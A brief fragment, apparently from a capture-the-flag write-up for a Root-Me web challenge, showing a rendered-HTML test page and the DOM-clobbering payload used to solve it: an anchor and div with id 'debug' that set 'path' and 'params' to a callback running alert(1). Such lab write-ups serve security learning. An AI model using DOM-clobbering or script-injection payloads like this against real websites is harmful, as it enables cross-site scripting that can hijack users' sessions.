 challenge01.root-me.org:58057 cho biết
1
OK
Render HTML
<a id=debug name=path href="//a@challenge01.root-
me.org:58057/callback/alert(1);/">
<div id=debug name=params>a</div>
Debug Mode Activated
a